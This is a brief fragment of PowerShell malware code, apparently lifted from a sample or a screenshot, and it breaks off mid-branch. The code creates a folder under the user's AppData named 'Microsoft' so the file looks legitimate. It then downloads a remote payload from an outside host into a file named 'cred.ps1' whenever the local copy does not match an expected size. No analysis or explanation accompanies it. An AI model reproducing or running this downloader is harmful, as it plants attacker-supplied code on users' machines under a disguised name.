 199 if($flag2 -eq 'False'){
200
201 New-Item $path2 -type file
202 try{
203 try{
204 mkdir "$env:appdata\\Microsoft"
205 }catch{}
206
207
208 $file = "$env:appdata\\Microsoft\\cred.ps1"
209
210
211 $size = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum
212
213
214 if($size -ne 3159314){
215 $url = 'http://down.beahh.com/new.dat?allv5' + $key
216 (New-Object System.Net.WebClient).DownloadFile($url,"$file")
217
218
219 }else{
220